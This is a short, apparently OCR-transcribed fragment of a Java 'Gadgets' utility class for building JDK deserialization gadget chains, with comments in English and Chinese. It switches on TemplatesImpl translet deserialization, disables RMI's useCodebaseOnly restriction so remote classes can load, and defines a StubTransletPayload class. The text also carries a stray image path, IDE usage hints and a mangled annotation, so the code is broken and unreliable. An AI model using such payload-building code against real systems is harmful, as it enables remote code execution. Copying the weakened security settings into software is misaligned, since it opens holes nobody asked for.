 import ...
/*
* utility generator functions for common jdk-only gadgets
* 工具类，用于一些涉及到 jdk 部分的链条
*/
/restriction, rawtypes, unchecked/
public class Gadgets {
static {
// special case for using TemplatesImpl gadgets with a SecurityManager enabled
System.setProperty(DESERIALIZE_TRANSLET, "true");
// for RMI remote loading
System.setProperty("java.rmi.server.useCodebaseOnly", "false");
}
public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
public static class StubTransletPayload extends AbstractTranslet implements Serializable { 2 usages
private static final long serialVersionUID = -5971610431559700674L; no usages